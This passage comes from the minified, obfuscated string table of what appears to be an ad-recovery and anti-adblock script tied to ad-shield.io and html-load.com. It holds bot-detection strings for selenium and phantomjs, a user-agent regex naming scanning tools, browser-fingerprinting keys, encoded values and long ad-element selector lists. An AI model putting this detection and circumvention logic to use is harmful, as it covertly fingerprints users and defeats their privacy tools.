grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","appconsent.io","supports(","script-src-elem","findWsEnd","Brian Paul","generic","requestAnimationFrame","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admaru.net","normal|text|emoji|unicode","<'margin-block-end'>","reset","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Atrule","mgid.com","key","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","protect","navigator.permissions is undefined","Request","_sourcesContents","<'inset-inline'>","<'rest-before'> <'rest-after'>?","<complex-selector-list>","omid-","XMLHttpRequest","https://qa.ad-shield.io","DeclarationList","marker-end","adunit","nodeType","onreadystatechange","osano.com","RegExp_test","2885844fgFzsx","<frequency>|<percentage>","sandbox","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","poster","xhr","left|right|none|inline-start|inline-end","top","frames","yieldmo.com","combinator","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","/media/vpaid-display/iframe.html","/pagead/gen_204?","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ndtvprofit.com","parseRulePrelude","List<","parseAtrulePrelude","<'inline-size'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","pa-pbjs-frame","<percentage>|<length>","adm","as_location","isSafari","includes","notifications","as-extra","JSON_parse","none|capitalize|uppercase|lowercase|full-width|full-size-kana","srcdoc","getElementsByClassName","<length>|auto","title","lvmin","<length>|<percentage>|auto","publisher","disallowEmpty","[<line-names>|<name-repeat>]+","ReadableStream",'"inventories"',"adfarm1.adition.com","height","Unexpected combinator","_names","Reflect","windowSize","Declaration","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<any-value>","<track-size>+","domain switched","defaultView","webkitMediaStream","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","invalid protect-id prefix: ","Spaces","findIndex","svh","<length>|<percentage>","Destroying blocked slots : ","Node_textContent","pluginsArray","class extends self.XMLHttpRequest","floor","_selenium","<complex-real-selector>#","papi","AS-ENCODED-VAL","adWrapper","light-dark( <color> , <color> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","last_processed_rules_count","nth","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","browserKind","<head","https://exchange.kueezrtb.com/prebid/multi/","Window_setInterval","HTMLStyleElement_insertBefore","[INVENTORY] found visible ","insertAdjacentElement","_validateMapping","[restore-rejections] handleQueued fetch","<pseudo-element-selector> <pseudo-class-selector>*","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","INTERSTITIAL","only","applyRatio","adnami.io","grayscale( <number-percentage> )","filename","substrToCursor","DOMParser","none|proximity|mandatory","tokens","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssRules","mfadsrvr.com","slice|clone","grad","visibility","setProperty","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'<div class="',"nightmare","<display-outside>?&&[flow|flow-root]?&&list-item","cap","Token",":not(","Type","Event","allowPrebid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cqw","normal|<percentage>","Integer is expected","<'top'>{1,2}","dXl5aw==","[<length-percentage>|left|center|right]#","gpt-interworks","expires","intentiq.com","rotate( [<angle>|<zero>] )","display","protectCss","return this","<number>|<percentage>|none","auto|avoid|avoid-page|avoid-column|avoid-region","pluginsLength","offsetAndType","; Partitioned","privacy-center.org","lookupValue",'[id^="div-gpt-"]',"adngin-","isVisibleContent","HTMLCanvasElement.getContext is not a function","start|center|end|justify","__selenium_unwrapped","jump-start|jump-end|jump-none|jump-both|start|end","Failed to decode protect-id: id is empty","( [<mf-plain>|<mf-boolean>|<mf-range>] )","call","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","false","phantomjs","triggerCount","normalize","<'block-size'>","powerad.ai","data-","medium","tokenCount","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","unshift","Element_getElementsByClassName","/gampad/ads","defineSlot","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","banner_ad","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Terminate - not registered in db","CSSPrimitiveValue","none|<shadow-t>#","releaseEvents","none|all","Expected more digits in base 64 VLQ value.","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ids","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'align-content'> <'justify-content'>?","normal|break-word|anywhere","none|always|column|page|spread","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","!(function(){","send","<time>#","adhesion","Intl","https://ib.adnxs.com/ut/v3/prebid","sourceMapURL could not be parsed","matchProperty","timestamp","ownKeys","start|middle|end","HTMLMetaElement_content","snigel","elem","getGPPData","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","include","<length>{1,2}","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","window.parent._df.t","repeat","http://api.dable.io/widgets/","privacy-mgmt.com","debug","Document_querySelectorAll","isPropagationStopped","innerWidth","comment-token","<'margin-inline-end'>","parseValue","$chrome_asyncScriptInfo",'[class^="div-gpt-ad"]',"none|<track-list>|<auto-track-list>","    ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","handlers","collect","autoRecovery","idSubstrings","removeChild","; Path=","none|vertical-to-horizontal","admost.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'flex-grow'>","[<line-names>? <track-size>]+ <line-names>?","alphaStr","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","as-empty-bidder","start","Window_open","race","Click","https://prg.smartadserver.com/prebid/v1","[restore-rejections] handleQueued script_onerror","defaultPrevented","buildID","innerHeight","api.adiostech.com","selector","contentWindow","<single-animation-composition>#","[<compound-selector>? <pseudo-compound-selector>*]!","[left|right]||[top|bottom]","gw.geoedge.be","<'flex-direction'>||<'flex-wrap'>","replaceState","symplr","HTMLScriptElement_src","fromCharCode","auto|loose|normal|strict|anywhere","economy|exact","auto|<string>","<single-animation-direction>#","mismatchOffset","kueezrtb.com","www.whatcar.com","prependData","redirect.frontend.weborama.fr","auto|normal|none","sourcesContent","argument name is invalid","originalColumn","onetrust.com","ports","geniee","[auto? [none|<length>]]{1,2}","duration","Profile is null or undefined","relative","skipSC","Forward report url to engineers","bidsBackHandler","data","term","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","compareByGeneratedPositionsInflated","set-cookie","auto|<length>|<percentage>","blur","api.assertcom.de","flat","stringify","referrer","CSSStyleDeclaration","exp( <calc-sum> )","types","programme-tv.net","yieldlab.net","<svg-length>","hash","Element_removeAttribute","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","inherit","Field `","HTMLMediaElement",'"],[class*="',"getAdserverTargeting","appsflyer.com","stopImmediatePropagation","pageview_id","dsp-service.adtarget.biz","Bad value for `","mailto:","geoedge.be","adroll.com","clean","gpt-adingo","protectFetchInput shouldn't be called with non-ReadableStream","[full-width|proportional-width]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","referrerPolicy","Text","isAbsolute","media-amazon.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"/cou/iframe","callback","Lexer matching doesn't applicable for custom properties","eventStatus","visualViewport",'meta[http-equiv="Content-Security-Policy"]',"timeout","webgl","documentElementKeys","presage.io","none|in-flow|all","max-age","[auto|<length-percentage>]{1,2}","cookielaw.org","parseString","MAIN","callPhantom","tokenBefore","adlib","parse","credentials","as_","space-between|space-around|space-evenly|stretch","proper.io","<?lit$","size","nextSibling","onetrust-","none|element|text","httponly","tcString","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|italic|oblique <angle>?","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","fetch",'"googMsgType"',"264915BwFJNZ","all|<custom-ident>","<counter-style>|<string>|none","requestIdleCallback","aditude.io","<clip-source>|[<basic-shape>||<geometry-box>]|none","list","FontFace","HTML","navigator.productSub is undefined","agrvt.com","cover|contain|entry|exit|entry-crossing|exit-crossing","sports-illustrated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","dable","loading","getLocation","gpt_loaded_time","; Domain=","active","[<length>|<percentage>|auto]{1,4}","gpt-clickio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","fmget_targets","dimension-token","toJSON","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","responseXML","Element_setAttributeNS","_ignoreInvalidMapping","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","-apple-system|BlinkMacSystemFont","mimeTypes","selenium-evaluate","__proto__","Identifier is expected but function found","1615wiDKiW","getTokenStart","polarbyte","nearest-neighbor|bicubic","!self","main_richload","Terminate - keep original acceptable ads","skipUntilBalanced","img_dggnaogcyx5g7dge2a9x2g7yda9d","RunPerfTest","merequartz.com","replaceChild","type","clear","functionBind","minutemedia-prebid.com","Active auto recovery: index ","not","imasdk.googleapis.com","as_logs","MessageEvent","canvas","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toUTCString","isElementDisplayNone","topics.authorizedvault.com","campaignId","<'border-bottom-right-radius'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","ignore|stretch-to-fit","cootlogix.com","s0.2mdn.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|<length>","Css","secure","[AdBlockDetector] Cosmetic adblock detected","coachjs","safe","read","a3luYg==","iterations","<'inset-inline-end'>","dyv1bugovvq1g.cloudfront.net","errArgs","as-search-","uidapi.com","<'inset-block'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","getTargetingKeys","https://qa.html-load.com","Response","Navigator","code","fill|contain|cover|none|scale-down","SyntaxError","baseURI","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Proxy","perspective( [<length [0,∞]>|none] )","shouldRecover evaluation error:","botd","comma-token","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sp.","Yml4cXJod245emptNTRvMTJmZTBz","window","is_brave","]-token","querySelectorAll","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[contextual|no-contextual]","appier.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","eat","<page-margin-box-type> '{' <declaration-list> '}'","isVisible","Number of function is expected","localStorage","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'min-height'>","signal","/pagead/drt/ui","auto-add|add( <integer> )|<integer>","<position>","createSession","Maximum iteration number exceeded (please fill an issue on 